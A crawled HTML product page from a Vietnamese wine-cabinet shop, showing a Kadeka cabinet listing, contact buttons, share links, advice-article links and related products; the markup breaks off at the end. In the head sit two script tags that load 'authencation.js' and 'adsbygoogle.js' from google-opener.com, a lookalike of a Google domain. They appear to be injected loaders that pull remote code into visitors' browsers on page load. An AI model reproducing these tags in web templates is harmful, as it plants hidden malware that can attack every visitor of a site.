

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html
body_size: 10896
content:

<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>Tủ rượu vang Kadeka 65792</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://adelavietnam.vn/">
        <link rel="alternate" hreflang="vi" href="https://adelavietnam.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="&gt;&gt;&gt;Gh&eacute; thăm c&aacute;c mẫu tủ rượu vang Kadeka mới nhất 2023&nbsp;" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="http://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="&gt;&gt;&gt;Gh&eacute; thăm c&aacute;c mẫu tủ rượu vang Kadeka mới nhất 2023&nbsp;" data-app>
        <meta property="og:title" name="og:title" content="Tủ rượu vang Kadeka 65792" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="Tủ rượu vang Kadeka 65792" />
         <meta name="twitter:description" content="&gt;&gt;&gt;Gh&eacute; thăm c&aacute;c mẫu tủ rượu vang Kadeka mới nhất 2023&nbsp;" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" /> 
        <meta property="og:image" name="og:image" content="http://adelavietnam.com.vn/uploaded/san-pham/b_1-ka165t-01.jpg" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
        <link href="/favicon.png" rel="shortcut icon" />
        <script type="text/javascript" src="/js/jquery-3.3.1.min.js"></script>
        <script src="/js/jquery.form.min.js"></script>
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768511628" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768511628" />
        
        <script type="text/javascript" src="/client/animate_on_scroll/aos.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/animate_on_scroll/aos.css"/>
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768511628" />
        <script type="text/javascript" src="/client/parallax/parallax.min.js"></script>
        <link rel="canonical" href="https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" />
        <meta name="google-site-verification" content="qXNbNSyg6y3UH1sjrIhm6ZFsaJCzgN8Ezd_3DegxKDQ" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://adelavietnam.vn/"  },{    "@type": "ListItem",    "position": 1,    "name": "Tủ Rượu Vang",    "item": "https://adelavietnam.vn//tu-ruou-vang/"  },{    "@type": "ListItem",    "position": 2,    "name": "Tủ rượu vang Kadeka",    "item": "https://adelavietnam.vn//tu-ruou-vang-kadeka/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   <ul class="topmenu">
</ul>

            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/CongtyquatangEpvina/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
      <div class="row">
        <div class="col-lg-2">
            <div class="logo">
                <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
            </div>
        </div>
        <div class="col-lg-10">
            <div class="main-nav">
                    <a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <ul class="menu">
       <li class=" "><a href="/gioi-thieui/" >Giới thiệu </a>
        </li>
       <li class="active "><a href="/tu-ruou-vang/" >Tủ Rượu Vang </a>
        </li>
       <li class=" "><a href="/tu-ruou-vang-mini/" >Tủ rượu vang mini </a>
        </li>
       <li class=" "><a href="/tu-bao-quan-cigar-ruou-vang/" >Tủ bảo quản Cigar </a>
        </li>
       <li class=" "><a href="/lien-he/" >Liên hệ </a>
        </li>
       <li class=" "><a href="/goc-tu-van/" >Góc tư vấn </a>
        </li>
</ul>

                    <div class="clearfix"></div>
            </div>
        </div>
      </div>
    </div>
</div>  

    <div class="clearfix"></div>    
   
   
  <div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <!--<div class="name-cat-root">Tủ Rượu Vang</div>-->
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:true,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
   <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/tu-ruou-vang/'>Tủ Rượu Vang</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/tu-ruou-vang-kadeka/'>Tủ rượu vang Kadeka</a></div></div>
</div>
<div class="page-one">
 
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-san-pham_b_1-ka165t-01_thumb_800x800.jpg" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> Tủ rượu vang Kadeka 65792</h1>
                        
                        <div class="attrs">
                        </div>
                        
                        <div class="intro-detail"></div>
                        <div class="c15"></div>
                        <div class="row">
                            <div class="col-lg-6 col-md-12">
                                <a href="tel:02437678914" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline:02437678914</a>    
                            </div>
                            <div class="col-lg-6 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/20nam.png" alt="+ 20 năm kinh nghiệm"  /></div>
                      <div class="title-item-trust-pro"><a href="#">+ 20 năm kinh nghiệm</a></div>
                      <div>Adela c&oacute; nhiều năm kinh nghiệm trong
việc cung cấp c&aacute;c loại tủ rượu vang
</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/sanphamdadang.png" alt="Sản phẩm đa dạng"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Sản phẩm đa dạng</a></div>
                      <div>Sản phẩm nhập khẩu, gi&aacute; th&agrave;nh
cạnh tranh</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/5000.png" alt="Kho Hàng rộng lớn"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Kho Hàng rộng lớn</a></div>
                      <div>Kho chứa h&agrave;ng rộng hơn 5000m
&nbsp;tại H&agrave; Nội</div>
                 </div>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                 <div class="item-trust-pro hvr-float">
                      <div class="img-item-trust-pro ih"><img src="/uploaded/trust/chedo.png" alt="Chế độ hậu mãi"  /></div>
                      <div class="title-item-trust-pro"><a href="#">Chế độ hậu mãi</a></div>
                      <div>Nhiều ch&iacute;nh s&aacute;ch ưu đ&atilde;i, khuyễn m&atilde;i d&agrave;nh
cho kh&aacute;ch h&agrave;ng</div>
                 </div>
              </div>
       </div>
   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   <strong>&gt;&gt;&gt;Gh&eacute; thăm c&aacute;c mẫu <em><a href="https://adelavietnam.com.vn/tu-ruou-vang-kadeka/" target="_blank">tủ rượu vang Kadeka</a></em> mới nhất 2023&nbsp;</strong>
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;text=&amp;hashtags=Tủ rượu vang Kadeka 65792" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=Tủ rượu vang Kadeka 65792;Body= https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;title=Tủ rượu vang Kadeka 65792" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;title=Tủ rượu vang Kadeka 65792" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html&amp;title=Tủ rượu vang Kadeka 65792" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://adelavietnam.com.vn/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-65792.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">
<div class="box-menu-left">
    <div class="title-menu-left"> <a href="/tu-ruou-vang/">Tủ Rượu Vang</a></div>
    <ul class="menuleft">
    <li class=""> 
        <a href="/tu-ruou-vang-adela/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Adela </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-vinocave/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Vinocave </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-bosch/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Bosch </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-bao-quan-ruou-vang-teka/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ bảo quản rượu vang Teka </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-uop-ruou-vang-hafele/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ ướp rượu vang Hafele </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-fagor/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu Fagor </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-2-vung-nhiet-do/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang 2 vùng nhiệt độ </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-cua-duc/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang của Đức </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-gereg/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Gereg </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-malloca/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Malloca </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-caso/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Caso </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-electrolux/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Electrolux </span></a>
    
    </li>        
    <li class="active"> 
        <a href="/tu-ruou-vang-kadeka/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Kadeka </span></a>
    
    </li>        
    <li class=""> 
        <a href="/tu-ruou-vang-dunavox/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> Tủ rượu vang Dunavox </span></a>
    
    </li>        
    </ul>
</div>


<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->









<div class="box-col">
   <div class="hd-box-col"><a href="/goc-tu-van/"><span>Góc tư vấn</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/goc-tu-van/ban-nen-mua-tu-ruou-vang-bao-nhieu-chai.html"><img src="/temp/-uploaded-quang-cao_tu-bao-quan-ruou-vang-1_cr_405x259.jpg" width="100%" alt="Bạn nên mua tủ rượu vang bao nhiêu chai là hợp lý?" class="image-news-left"></a>
          <a href="/goc-tu-van/ban-nen-mua-tu-ruou-vang-bao-nhieu-chai.html">Bạn nên mua tủ rượu vang bao nhiêu chai là hợp lý?</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/huong-dan-cach-thuong-thuc-ruou-vang-chuan.html"><img src="/temp/-uploaded-quang-cao_cach-thuong-thuc-ruou-vang-1_cr_405x259.jpg" width="100%" alt="Hướng dẫn cách thưởng thức rượu vang chuẩn" class="image-news-left"></a>
          <a href="/goc-tu-van/huong-dan-cach-thuong-thuc-ruou-vang-chuan.html">Hướng dẫn cách thưởng thức rượu vang chuẩn</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/tu-trung-bay-ruou-vang.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_tong-hop-cac-mau-tu-dung-ruou-vang_cr_405x259.png" width="100%" alt="Top 10+ mẫu tủ trưng bày rượu vang đẹp, HOT nhất năm 2023" class="image-news-left"></a>
          <a href="/goc-tu-van/tu-trung-bay-ruou-vang.html">Top 10+ mẫu tủ trưng bày rượu vang đẹp, HOT nhất năm 2023</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/tu-bao-quan-ruou-vang-12-chai.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_bcw-35-1_cr_405x259.jpg" width="100%" alt="Tủ bảo quản rượu vang 12 chai chất lượng, nhập khẩu" class="image-news-left"></a>
          <a href="/goc-tu-van/tu-bao-quan-ruou-vang-12-chai.html">Tủ bảo quản rượu vang 12 chai chất lượng, nhập khẩu</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cac-loai-ruou-vang-do.html"><img src="/temp/-uploaded-Tin-tuc_bao-quan-huong-vi-rau_cr_405x259.jpg" width="100%" alt="Top 10 các loại rượu vang đỏ thơm ngon, được ưa chuộng nhất" class="image-news-left"></a>
          <a href="/goc-tu-van/cac-loai-ruou-vang-do.html">Top 10 các loại rượu vang đỏ thơm ngon, được ưa chuộng nhất</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cach-uong-ruou-vang-do.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_vang-đo-adelavietnnam (1)_cr_405x259.jpg" width="100%" alt="Cách uống rượu vang đỏ đúng cách, ngon đúng điệu" class="image-news-left"></a>
          <a href="/goc-tu-van/cach-uong-ruou-vang-do.html">Cách uống rượu vang đỏ đúng cách, ngon đúng điệu</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/uong-ruou-vang-co-tot-khong.html"><img src="/temp/-uploaded-Tin-tuc-key-ngach-ruou-vang_cach-uong-ruou-vang-ngon-8_cr_405x259.jpg" width="100%" alt="Uống rượu vang có tốt không? Giải đáp chi tiết thắc mắc" class="image-news-left"></a>
          <a href="/goc-tu-van/uong-ruou-vang-co-tot-khong.html">Uống rượu vang có tốt không? Giải đáp chi tiết thắc mắc</a>
       </div>
       <div class="item-news-col">
          <a href="/goc-tu-van/cach-lam-ruou-vang-nong-gluhwein.html"><img src="/temp/-uploaded-Tin-tuc_mulled-wine-ly-vang-nong-suoi-am-va-don-chao-nam-moi_cr_405x259.jpg" width="100%" alt="Cách làm rượu vang nóng Gluhwein đặc biệt cho đêm Giáng Sinh" class="image-news-left"></a>
          <a href="/goc-tu-van/cach-lam-ruou-vang-nong-gluhwein.html">Cách làm rượu vang nóng Gluhwein đặc biệt cho đêm Giáng Sinh</a>
       </div>
   </div>
   <a class="view-all-in-col" href="/goc-tu-van/"><span class="hvr-forward">Xem tất cả <i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a>
</div>
</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-948657.html"><img src="/temp/-uploaded-san-pham_b_1-ks106tltr-b-04_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Kadeka 948657"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-948657.html">Tủ rượu vang Kadeka 948657</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-44785.html"><img src="/temp/-uploaded-san-pham_tu-ruou-kadeka-ksj115ew_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Kadeka 44785"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-44785.html">Tủ rượu vang Kadeka 44785</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-5314247.html"><img src="/temp/-uploaded-san-pham_b_1-ka165t-05_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Kadeka 5314247"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-5314247.html">Tủ rượu vang Kadeka 5314247</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
